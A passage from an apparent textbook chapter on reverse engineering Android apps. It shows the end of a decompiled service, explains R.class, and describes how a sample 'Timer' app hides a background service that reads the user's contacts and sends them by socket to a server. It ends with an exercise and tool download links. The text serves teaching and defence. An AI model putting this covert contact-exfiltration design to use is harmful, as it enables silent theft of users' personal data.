v0_1.printStackTrace();
return;
}
label_75:
Log.e(MyService.this.TAG,"未连接服务器及端口");
v0.printStackTrace();
}
}
}

4）R.class文件分析
R.class文件如图7-13所示。R.class文件对应于Android应用程序的资源文件，为程序员在开发过程中提供所有资源的索引，包括字符串命名，风格，颜色，布局等所有信息。所有针对资源文件的索引都是Android IDE自动实现的，不影响程序本身功能实现。

图7-13 jd-gui显示的R.class文件
综合以上分析可知，Timer应用程序表面上是一个简单的实现正常计时和倒计时功能的程序，实际上是一个具有恶意行为的应用程序。它实现逻辑结构如图7-14所示。Timer程序包括两个模块，分别是计时功能模块和后台服务模块。程序运行时，计时功能模块会启动后台服务模块，后台服务模块会访问当前设备的用户联系人数据库，获得所有联系人信息，然后打开Socket通道，自动连接部署在PC上的服务器并将联系人信息发送给该服务器。然后，服务器端处理接收到的联系人信息，并将其完整地显示在控制台。后台服务对用户是不可见的，因而当用户安装和使用Timer应用程序时，不会想到其联系人信息已经被隐蔽地获得和利用了。

图7-14 Timer程序的逻辑结构图
如果我们能够获得被逆向分析的恶意应用程序的源代码，我们就可以比较该应用程序源码与本章逆向分析得到的源码。对于本节我们自己开发的Timer例子，我们发现两者几乎没有差别，只是个别类在先后顺序上有所变化，完全不影响我们理解代码的正常逻辑和功能。由此可见，Android应用程序如果不经过加壳和混淆等操作，是很容易通过简单的逆向分析方法被再造的。

思考与练习
- 尝试使用JEB分析第7.3节的示例应用程序，进一步熟悉JEB的用法。

下载地址：https://ibotpeaches.github.io/Apktool/
下载地址：https://bitbucket.org/pxb1988/dex2jar
下载地址：http://jd.benow.ca/
下载地址：https://www.pnfsoftware.com/

